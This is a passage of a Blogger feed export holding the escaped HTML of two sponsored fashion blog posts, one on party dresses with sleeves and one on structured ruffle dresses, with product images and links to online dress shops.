1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv06O3x_iDZSZIJlWU2awQqCFXliyurcTwuJsJmGrlQkS5EWoWkKSO_XrVrY1SQVXLIrUtZPdZyZE9pKvkTZ6ES9Hi4XPfbV4GjugVFuZ5SS6qsNsL5cDCgOQW-FDqXDPF2XWdzgYOu1nl_15qCU883LPwl72TTbCBUMmRDOmiX_HsiYo7PhNhSnEAct4\/s16000\/Party%20Dresses%20with%20Sleeves%20(3).jpg\" title=\"Amazing Purple Satin Long Sleeves Slim Long Mermaid Prom Dress with Lace\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/amazing-purple-satin-long-sleeves-slim-long-mermaid-prom-dress-with-lace-ms0548?cfb=47be9037-25cc-41e4-8494-48f057cf2ca7\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.00697996463311059\u0026amp;ssp=-\" target=\"_blank\"\u003EAmazing Purple Satin Long Sleeves Slim Long Mermaid Prom Dress with Lace\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPuffy sleeves: fashion drama (photo 4 and photo 7)\u003C\/h3\u003EPuffy sleeves are a top trend and guarantee immediate impact. They pair especially well with midi or tea-length dresses, balancing out volume and cut.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt1P390rTuH1K5tQqfWw__c1nFdtUTsHJryAYiffRU6QZRCpHBvu2UumpW2JM4vkPe9a5tBa4PKvX71i12jUIyynST-Mdtvc89Ja6Dk4NctEu__hUt0VkZebYLUBqrvwEeGZ1875rx3CmYQqD10TiJujf9QvZUOkYvO_r8ZRu5IqBnNjKpTsIjhtrkMI\/s850\/Party%20Dresses%20with%20Sleeves%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt1P390rTuH1K5tQqfWw__c1nFdtUTsHJryAYiffRU6QZRCpHBvu2UumpW2JM4vkPe9a5tBa4PKvX71i12jUIyynST-Mdtvc89Ja6Dk4NctEu__hUt0VkZebYLUBqrvwEeGZ1875rx3CmYQqD10TiJujf9QvZUOkYvO_r8ZRu5IqBnNjKpTsIjhtrkMI\/s16000\/Party%20Dresses%20with%20Sleeves%20(7).jpg\" title=\"Sequins White Jewel Long Sleeves Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/sequins-white-jewel-long-sleeves-prom-dress-ed0617?cfb=029a86af-87f3-48e3-8e7f-4f8904f0a891\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.010325608139421131\u0026amp;ssp=-\" target=\"_blank\"\u003ESequins White Jewel Long Sleeves Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Y_GFqyiO-P_cQcFN4OEOhpcewGrd5ensEkpzQKW3kRoB-5rMePNg07nwkOlvk3h3YF2FVdYZhaaYHGZee63vp0Q_62T9o2LA0my9BHPlZCe4AX1BuCZo9KhPIfQ39FwXwDiyHydKW9awrNlDTArF4RvUBOVENKi55lbpr3TUa4UqXVZMJ7xn-3GumZ8\/s850\/Party%20Dresses%20with%20Sleeves%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Y_GFqyiO-P_cQcFN4OEOhpcewGrd5ensEkpzQKW3kRoB-5rMePNg07nwkOlvk3h3YF2FVdYZhaaYHGZee63vp0Q_62T9o2LA0my9BHPlZCe4AX1BuCZo9KhPIfQ39FwXwDiyHydKW9awrNlDTArF4RvUBOVENKi55lbpr3TUa4UqXVZMJ7xn-3GumZ8\/s16000\/Party%20Dresses%20with%20Sleeves%20(4).jpg\" title=\"Glamorous Regency Satin Strapless long Sleeves A Line Prom Dress with Pleated\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/glamorous-regency-satin-strapless-long-sleeves-a-line-prom-dress-with-pleated-ms0596?cfb=77de6957-8696-4963-a3da-03bcda98cc7a\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.009189038996895313\u0026amp;ssp=-\" target=\"_blank\"\u003EGlamorous Regency Satin Strapless long Sleeves A Line Prom Dress with Pleated\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELong sleeves with a slit: balanced sensuality\u003C\/h3\u003EDesigns that combine \u003Ca href=\"https:\/\/www.hidresses.com\/collections\/long-sleeves-prom-dresses?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=alecia08\" target=\"_blank\"\u003Elong sleeves dres\u003C\/a\u003Es with a thigh slit are ideal for those who want to be sexy without losing elegance. The contrast between coverage and boldness highlights the figure in just the right way.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkgTW-u5HP_skutXWZ1H11wSbAgP2dpja-TotTEZOUYdEP2dEiG0yYWj3XVw5SQeJ8X-Vj0d2KPy6NVkTVIvKxwSqZ_Xd13tzLmq0DOcooPiKwqaD4tnZynUWXyfR-jZasojnC8gWD-7q1OPXCnNV_dxSJG9LQVUGpez1LyavUtqgJJlgIR58ZbcMh6w\/s850\/Party%20Dresses%20with%20Sleeves%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkgTW-u5HP_skutXWZ1H11wSbAgP2dpja-TotTEZOUYdEP2dEiG0yYWj3XVw5SQeJ8X-Vj0d2KPy6NVkTVIvKxwSqZ_Xd13tzLmq0DOcooPiKwqaD4tnZynUWXyfR-jZasojnC8gWD-7q1OPXCnNV_dxSJG9LQVUGpez1LyavUtqgJJlgIR58ZbcMh6w\/s16000\/Party%20Dresses%20with%20Sleeves%20(6).jpg\" title=\"Dark Green Long Sleeves Slit Mermaid Prom Dress With Detachable Skirt\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/dark-green-long-sleeves-slit-mermaid-prom-dress-with-detachable-skirt-ed0216?cfb=7afad854-69a6-4da3-bd3d-c57328f7f1d0\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.014251025415026094\u0026amp;ssp=-\" target=\"_blank\"\u003EDark Green Long Sleeves Slit Mermaid Prom Dress With Detachable Skirt\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWdz6uhVvVKJ1Pojz32COB86xtZnsWNe4fsKUaNINuoiUgXMFyGfukAunxo8UmkpmSuLyS6X1y3qLjk4rm1_0iw2akyB8ytjXGF0NcjNkSGBmG5pgwvdoQCHOSpV12uxoU84c_Ax48L6DuU4taAdKqEXqs_Msn6QaOE89yGHG36lcIQfgc9PEm1SGRuCU\/s850\/Party%20Dresses%20with%20Sleeves%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWdz6uhVvVKJ1Pojz32COB86xtZnsWNe4fsKUaNINuoiUgXMFyGfukAunxo8UmkpmSuLyS6X1y3qLjk4rm1_0iw2akyB8ytjXGF0NcjNkSGBmG5pgwvdoQCHOSpV12uxoU84c_Ax48L6DuU4taAdKqEXqs_Msn6QaOE89yGHG36lcIQfgc9PEm1SGRuCU\/s16000\/Party%20Dresses%20with%20Sleeves%20(5).jpg\" title=\"Long Sleeves Gentle Beaded Prom Dress With Detachable Trail\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/long-sleeves-gentle-beaded-prom-dress-with-detachable-trail-zt0325?cfb=77de6957-8696-4963-a3da-03bcda98cc7a\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.008818551011291418\u0026amp;ssp=-\u0026amp;variant=887794d9-f4eb-430a-8239-ed4a750ec2c8\" target=\"_blank\"\u003ELong Sleeves Gentle Beaded Prom Dress With Detachable Trail\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETulle and embroidered sleeves: romantic touch\u003C\/h3\u003ETulle or lace-embroidered sleeves add romance and softness to the dress. This detail is perfect for weddings or formal events, bringing femininity without being over the top.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhebwCzOdvskxTY5wEUxxGQuyJ7fxWarkGr25kT-FZzs9UGHtNBCrYxziH6Y3hXrwjqEu44Pxks7tDMd6WhEQBgE0qy0LdK7Xe9UWyNz3kFOYSF6nBG7YdDxIdfBIbJEFFgpYvdVD7m2rn_Qd2YzA6q11Ppu_qAXzonjJOrMdwywXhwDzGduhNOisoyYh8\/s850\/Party%20Dresses%20with%20Sleeves%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhebwCzOdvskxTY5wEUxxGQuyJ7fxWarkGr25kT-FZzs9UGHtNBCrYxziH6Y3hXrwjqEu44Pxks7tDMd6WhEQBgE0qy0LdK7Xe9UWyNz3kFOYSF6nBG7YdDxIdfBIbJEFFgpYvdVD7m2rn_Qd2YzA6q11Ppu_qAXzonjJOrMdwywXhwDzGduhNOisoyYh8\/s16000\/Party%20Dresses%20with%20Sleeves%20(9).jpg\" title=\"Glamorous Sequins Long Sleeves Off the Shoulder Mermaid Prom Dress with Pleated\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/glamorous-sequins-long-sleeves-off-the-shoulder-mermaid-prom-dress-with-pleated-ms0208?cfb=ae8f4d40-94ad-42df-9d4e-c3f62039ad5e\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.10929713042796291\u0026amp;ssp=-\" target=\"_blank\"\u003EGlamorous Sequins Long Sleeves Off the Shoulder Mermaid Prom Dress with Pleated\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbMP0jXMw82YkgviB_rnDqBvX64jIPpRlofShhM2WELlPtgoq_UtofgL4lqUrnnmUsBWsbluFbyePd8wuwZovnnVdXVWugqk-glL8kqKMpnxOZzmG3qmTM3EQ1lLqysHNxEnvKY44fPy7EEuNhweIJIUxXnQdq0boX2BlTY48qXwTV61I0lt7IWvH4Ntw\/s850\/Party%20Dresses%20with%20Sleeves%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbMP0jXMw82YkgviB_rnDqBvX64jIPpRlofShhM2WELlPtgoq_UtofgL4lqUrnnmUsBWsbluFbyePd8wuwZovnnVdXVWugqk-glL8kqKMpnxOZzmG3qmTM3EQ1lLqysHNxEnvKY44fPy7EEuNhweIJIUxXnQdq0boX2BlTY48qXwTV61I0lt7IWvH4Ntw\/s16000\/Party%20Dresses%20with%20Sleeves%20(8).jpg\" title=\"Sequins Long Sleeves Royal Blue Chiffon Evening Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/sequins-long-sleeves-royal-blue-chiffon-evening-dress-zt0350?cfb=ae8f4d40-94ad-42df-9d4e-c3f62039ad5e\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.07714921370876734\u0026amp;ssp=-\" target=\"_blank\"\u003ESequins Long Sleeves Royal Blue Chiffon Evening Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EParty dresses with sleeves are the perfect choice for anyone who wants to combine elegance and style in a single look. The key is balance: if the sleeve is voluminous, go for a simpler cut; if the sleeve is subtle, feel free to play with more elaborate details.\u003Cbr \/\u003E\u003Cbr \/\u003EAll models presented are from the \u003Ca href=\"https:\/\/www.hidresses.com\/?utm_source=blog08\u0026amp;utm_medium=shi08\u0026amp;utm_campaign=alecia08\" target=\"_blank\"\u003EHidresses\u003C\/a\u003E store, an online store with many party fashion models to delight you.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIn the end, sleeves are not just an accessory — they’re the star of the show that can completely transform your look. So at your next party, embrace this detail and let your dress speak for you.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/749273084773318099\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-sleeves.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/749273084773318099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/749273084773318099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-sleeves.html","title":"Party Dresses with Sleeves"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJ8qRkd2Yu6yKXakOCRRPtaBHYdyXmj1jif2kD_RQhMdWf5KHzF20Iz0wexSeUxEcOZ_Lvoai1f2Wgezme5v-sILfYZtjigxn-Yz6zXzUN1nVUiPP1HVS2AOQh7qLjiYWV6Agh6IIcYpUvSnHldhwRzrTLGxV1-hFXUgzMh1H7M9HL1OBGxyLQjYBDrw\/s72-c\/Party%20Dresses%20with%20Sleeves.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2826505286530515762"},"published":{"$t":"2025-08-22T10:00:00.001-03:00"},"updated":{"$t":"2025-08-25T16:12:51.358-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Structured Ruffle Dresses"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Structured%20Ruffle%20Dresses.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Structured%20Ruffle%20Dresses.jpg\" title=\"Structured Ruffle Dresses\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EStructured Ruffle Dresses: The Glamour of Architectural Ruffles\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf there’s one trend taking over the eveningwear scene in 2025, it’s the triumphant return of structured ruffles. Unlike traditional ruffles, these designs stand out for their sculptural volume, striking visual impact, and sophisticated vibe—turning any outfit into a true red carpet moment.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are Structured Ruffles? \u003C\/h3\u003EStructured ruffles are created with firm fabrics like taffeta, satin, or organza, which hold their shape and create a sculptural effect. Instead of flowing loosely, they maintain volume and structure, giving the look a bold, modern edge. It’s the perfect mix of romance and daring style.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv3GEM59b5099AAWDJdKn-1__SIg-aC6fkbKbBW7e3h-ex7hJ3ntY4VtPjZdyyYRKYBzejYbXEhOUNGYWttqOAw64NwJNRWfmLzuypDaVTNXuSzdMSq-xPujyr4fXw-hupwwjKNJ2Cgcy0DfjmAMSlFP8H8ounTs3X39weM60yJfBJg7FmMaOaWJI2QFk\/s850\/Structured%20Ruffle%20Dresses%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv3GEM59b5099AAWDJdKn-1__SIg-aC6fkbKbBW7e3h-ex7hJ3ntY4VtPjZdyyYRKYBzejYbXEhOUNGYWttqOAw64NwJNRWfmLzuypDaVTNXuSzdMSq-xPujyr4fXw-hupwwjKNJ2Cgcy0DfjmAMSlFP8H8ounTs3X39weM60yJfBJg7FmMaOaWJI2QFk\/s16000\/Structured%20Ruffle%20Dresses%20(2).jpg\" title=\"Lovely Pink Off-The-Shoulder Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-lovely-pink-off-the-shoulder-prom-dress\" target=\"_blank\"\u003ELovely Pink Off-The-Shoulder Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqC2Zn_3S-daGPOI59nwXYxioP3dvgBO8_PfIWWdnq6dOkxTy7C_UVorGeMKantULgHmXoes07UMEV5GsY8c1YEPHbqOZNKJCsSabxEI8KL7ZKJgBJOSrnT4t_wWQgNdGjgbP93W2pSFmiyJ_i3YPbIaZgwyXO9F6ppXqlRz4CyHYj6vzEPwdC3enHAkM\/s850\/Structured%20Ruffle%20Dresses%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqC2Zn_3S-daGPOI59nwXYxioP3dvgBO8_PfIWWdnq6dOkxTy7C_UVorGeMKantULgHmXoes07UMEV5GsY8c1YEPHbqOZNKJCsSabxEI8KL7ZKJgBJOSrnT4t_wWQgNdGjgbP93W2pSFmiyJ_i3YPbIaZgwyXO9F6ppXqlRz4CyHYj6vzEPwdC3enHAkM\/s16000\/Structured%20Ruffle%20Dresses%20(1).jpg\" title=\"Elegant Blue One-Shoulder Mermaid Flower Long Bandeau Collar Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-elegant-blue-one-shoulder-mermaid-flower-long-bandeau-collar-prom-dress\" target=\"_blank\"\u003EElegant Blue One-Shoulder Mermaid Flower Long Bandeau Collar Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhere Do Structured Ruffles Appear in Evening Dresses? \u003C\/h3\u003EThis trend is versatile and can be applied in different parts of the \u003Ca href=\"https:\/\/www.cucully.com\/collections\/evening-dresses\" target=\"_blank\"\u003Eevening dresses:\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003ENeckline and bodice:\u003C\/b\u003E highlight the upper body and create a modern princess vibe. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESleeves:\u003C\/b\u003E voluminous shoulders add a dramatic, fashion-forward touch. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESkirt or side panels:\u003C\/b\u003E bring movement and sophistication, ideal for long gowns. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EStrategic asymmetry:\u003C\/b\u003E a ruffle on just one shoulder, for example, guarantees impact and balance. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Can Wear Them? \u003C\/h3\u003EMany women hesitate to try volume, but structured ruffles can flatter all body types when styled strategically: \u003Cbr \/\u003ETo emphasize the bust, choose ruffles around the neckline or bodice. \u003Cbr \/\u003E\u003Cbr \/\u003ETo balance proportions, opt for ruffles at the hem or along the sides. \u003Cbr \/\u003E\u003Cbr \/\u003EFor minimalists, smaller but well-structured ruffles add a modern twist without being overpowering.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChPsKCp7OQ6N9osP9pbKvGO02XtOxUyRdDj0sul6I9rqzUpLxvPCQsgJq-3lkqtzpbdbuF6JnA558EZUCdvYQtmntooBHRAgajTBEaZQ6M3NOzf1k7YduW13e8-ETnAG_kS9IdpYXlWt8FNTQGhfB_VFPPwl5Bg-AkYj_j9VnsFbylQ5xhb4dtvrCbxU\/s850\/Structured%20Ruffle%20Dresses%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChPsKCp7OQ6N9osP9pbKvGO02XtOxUyRdDj0sul6I9rqzUpLxvPCQsgJq-3lkqtzpbdbuF6JnA558EZUCdvYQtmntooBHRAgajTBEaZQ6M3NOzf1k7YduW13e8-ETnAG_kS9IdpYXlWt8FNTQGhfB_VFPPwl5Bg-AkYj_j9VnsFbylQ5xhb4dtvrCbxU\/s16000\/Structured%20Ruffle%20Dresses%20(4).jpg\" title=\"Bubble Sleeves Long Strapless Purple Beadings Sequins Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-bubble-sleeves-long-strapless-purple-beadings-sequins-prom-dress\" target=\"_blank\"\u003EBubble Sleeves Long Strapless Purple Beadings Sequins Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiViWwQ8uWJ4kMUqlQKj82NezLG0XnH5yWFBmSdtIYmN-ixhXWbIIu17tNHnjeDy_gkhxgqktx28vokXPvqmWRjh2j9hQ9aN7YYcyJC_dmXxVk7ec4DGwoWB7hwTLP4hgCds4opkVVuF_rRP4T81WXVZBaUZkOCeMlQ2imQ5XZ_vn4XYhAvO3jRZjpvAtU\/s850\/Structured%20Ruffle%20Dresses%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiViWwQ8uWJ4kMUqlQKj82NezLG0XnH5yWFBmSdtIYmN-ixhXWbIIu17tNHnjeDy_gkhxgqktx28vokXPvqmWRjh2j9hQ9aN7YYcyJC_dmXxVk7ec4DGwoWB7hwTLP4hgCds4opkVVuF_rRP4T81WXVZBaUZkOCeMlQ2imQ5XZ_vn4XYhAvO3jRZjpvAtU\/s16000\/Structured%20Ruffle%20Dresses%20(3).jpg\" title=\"Blue Bright Tulle Off-The-Shoulder Long Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-blue-bright-tulle-off-the-shoulder-long-prom-dress\" target=\"_blank\"\u003EBlue Bright Tulle Off-The-Shoulder Long Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Balance the Look \u003C\/h3\u003EThe key is balance: since structured ruffle dresses already make a statement, accessories should remain subtle. Thin-strap heels, delicate earrings, and small clutches are the perfect match. For hairstyles, sleek updos or half-up looks help highlight the sculptural detail of the dress.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzVs6nhxUo4DTjRYOcD1yBg7ajRvZ1hDMjlEs9ZjTegWvTxWR7WDdFjVjMVfY6qjXTNhWW5o7_7qyd-uWhiKI89axFniSDIMJMpbPRWTU-p67Gs2_T2Pa0FIhHdNcmRYeEVSH_0YUNliBooHASUcNM9zcPS1Ip2ew8vgg24Nq_dkWdf9Shg1qrGQZaAQ\/s850\/Structured%20Ruffle%20Dresses%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikzVs6nhxUo4DTjRYOcD1yBg7ajRvZ1hDMjlEs9ZjTegWvTxWR7WDdFjVjMVfY6qjXTNhWW5o7_7qyd-uWhiKI89axFniSDIMJMpbPRWTU-p67Gs2_T2Pa0FIhHdNcmRYeEVSH_0YUNliBooHASUcNM9zcPS1Ip2ew8vgg24Nq_dkWdf9Shg1qrGQZaAQ\/s16000\/Structured%20Ruffle%20Dresses%20(6).jpg\" title=\"One Shoulder Rhinestone Sky Blue Asymmetric Elegant Pleated Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-one-shoulder-rhinestone-sky-blue-asymmetric-elegant-pleated-prom-dress\" target=\"_blank\"\u003EOne Shoulder Rhinestone Sky Blue Asymmetric Elegant Pleated Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0J-hyR1PX3vX19eLXfPri_xrPpwCbuE1sv2Qw_FKudxZpnAaNgG2Y7mEJ3IZY71uZM4wUC-S8esslGgCgMOMjIXhQOGtXLKUfJ8wpmLvkNSMkwJEr2D7ne3foiEFVG4o6fpIZ0zLlNDZni73ZV8IzTREbcHZXpjbD9qRul1QeJB0u26N8okpCjrm5_7s\/s850\/Structured%20Ruffle%20Dresses%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structured Ruffle Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" 